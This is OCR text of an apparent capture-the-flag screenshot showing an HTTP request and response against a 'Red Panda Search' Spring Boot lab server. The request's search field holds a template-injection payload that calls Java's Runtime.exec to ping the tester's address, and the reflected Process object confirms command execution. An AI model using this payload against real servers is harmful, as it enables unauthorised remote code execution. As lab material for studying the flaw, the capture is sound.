 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=*{T(java.lang.Runtime).getRuntime().exec('ping -c 2
10.10.14.8')}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Tue, 11 Oct 2022 23:09:15 GMT
5 Connection: close
6 Content-Length: 774
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="
Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: Process[pid=8336,
exitValue=&quot;not exited&quot;]
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>